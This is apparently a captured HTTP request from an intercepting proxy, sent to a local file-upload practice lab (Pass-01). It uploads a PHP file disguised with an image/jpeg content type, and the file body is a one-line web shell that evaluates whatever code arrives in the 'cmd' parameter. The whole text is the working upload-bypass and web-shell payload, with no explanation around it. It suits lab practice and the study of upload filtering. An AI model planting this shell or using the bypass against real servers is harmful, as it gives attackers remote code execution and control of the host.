 Request
Raw Params Headers Hex
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 127.0.0.1:9080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:9080/Pass-01/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------8351652611958689342​78545453
9 Content-Length: 373
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------835165261195868934278545453
14 Content-Disposition: form-data; name="upload_file"; filename="pass-01-02.php"
15 Content-Type: image/jpeg
16
17 <?php
18 @eval($_REQUEST['cmd']);
19
20 -----------------------------835165261195868934278545453
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------835165261195868934278545453--
25